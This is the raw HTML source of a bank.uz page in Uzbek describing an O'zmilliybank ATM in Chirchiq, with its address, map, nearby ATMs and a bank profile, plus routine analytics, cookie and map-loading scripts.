        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/org/nbu" title="O‘zbekiston Milliy banki" >
					<span >O‘zbekiston Milliy banki</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>O‘zmilliybank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "O‘zbekiston Milliy banki",
    "item": "https://bank.uz/uz/org/nbu"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "O‘zmilliybank",
    "item": "https://bank.uz/uz/branches_atms/ozmilliybank-atm-2"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">O‘zmilliybank bankomati ID#26636</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "image":"/upload/iblock/1b7/0o8pjzwfx6562q3ol24gfai60847gk1m.png",
                 "@id": "https://bank.uz/uz/branches_atms/ozmilliybank-atm-2",
        "url":"https://bank.uz/uz/branches_atms/ozmilliybank-atm-2",
                "telephone":"+998 (93) 380-78-88,+998 (93) 383-55-05,+998 (93) 387-55-05",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "Ташкентская область, г. Чирчик, МСГ Икбол, ул. А. Навои, 101:uz:Toshkent viloyati, Chirchiq sh., \"Iqbol\" MFY, A. Navoiy 101 ko‘chasi",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "41.107604",
            "longitude": "69.047048"
        },
        "hasMap":"https://bank.uz/uz/branches_atms/ozmilliybank-atm-2",
                         "location":"Ташкентская область, г. Чирчик, МСГ Икбол, ул. А. Навои, 101:uz:Toshkent viloyati, Chirchiq sh., \"Iqbol\" MFY, A. Navoiy 101 ko‘chasi",
                                               "parentOrganization":"nbu",
                        "priceRange":"$$$",
        "name": "O‘zmilliybank"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Ma'lumot</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Bank</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/uz/org/nbu" class="org-info-right-text medium-text">
                                                      O‘zbekiston Milliy banki                                                </a>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Shahar</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Toshkent viloyati</span>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Manzil</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Toshkent viloyati, Chirchiq sh., &quot;Iqbol&quot; MFY, A. Navoiy 101 ko‘chasi</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Funktsionallik</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">naqd pul berish/valyuta almashinuvi</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Hudud</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Toshkent viloyati</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Rayon</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Чирчик город</span>
                                            </div>

                                        </div>
                                                                        

                                                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.047048','LAT':'41.107604','TEXT':'O‘zmilliybank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.107604, 69.047048],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                <div class="inform-page">
                    <div class="left-side">
                        <div class="news-cat-content">
                            <h3 class="inner-title text-size-3 text-weight-black margin-bottom-medium">
                                Boshqalar bankomatlar                            </h3>
                            
            <div id="bx_3218110189_86099" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/natsionalnyy-bank-uzbekistana-48">
                    <span class="semibold-text">O‘zbekiston Milliy banki</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">Toshkent viloyati, Chirchiq sh., &quot;Iqbol&quot; MFY, A. Temur 17 ko‘chasi</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/nbu">
                        <span class="medium-text">O‘zbekiston Milliy banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_26723" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozmilliybank-atm-89">
                    <span class="semibold-text">O‘zmilliybank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">Toshkent viloyati, Bekobod sh., &quot;O‘zbekiston&quot; MFY, Buyuk Ipak yo‘li ko‘chasi</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Master, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish/valyuta almashinuvi</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/nbu">
                        <span class="medium-text">O‘zbekiston Milliy banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_26722" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozmilliybank-atm-88">
                    <span class="semibold-text">O‘zmilliybank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">161000, Toshkent viloyati, Bo‘stonliq tumani, G‘azalkent sh., Oltinsarin ko‘chasi, 12 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Master, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">998977467346</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/nbu">
                        <span class="medium-text">O‘zbekiston Milliy banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_26635" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/ozmilliybank-atm-1">
                    <span class="semibold-text">O‘zmilliybank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">Toshkent viloyati, Yangiyo‘l tumani, Yangiyo‘l sh., Samarqand ko‘chasi, 178 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Master, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Toshkent viloyati</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">998994016514</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/nbu">
                        <span class="medium-text">O‘zbekiston Milliy banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
        



                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners">
                            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                            
                        </div>
                    </div>
                </div>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/nbu">
                                                    <img style="max-width: 200px;" src="/upload/iblock/1b7/0o8pjzwfx6562q3ol24gfai60847gk1m.png"
                                                         alt="O‘zbekiston Milliy banki">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">

	 “O‘zbekiston Respublikasi Tashqi iqtisodiy faoliyat milliy banki” AJ 1991-yilda tashkil etilgan. Bank ta’sischilari O‘zbekiston Respublikasi Iqtisodiyot va moliya vazirligi hamda O‘zbekiston Respublikasi Tiklanish va taraqqiyot jamg‘armasi bo‘l...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100084, Toshkent shahar, Yunusobot tumani, Amir Temur ko'chasi , 101</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot; O‘zmilliybank&quot; aksoyadorlik jamiyati</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">22, 15.02.2020</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/nbu_branches">
                                                                                Filiallar: 119                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/nbu_atms">
                                                                            Bankomatlar: 255                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
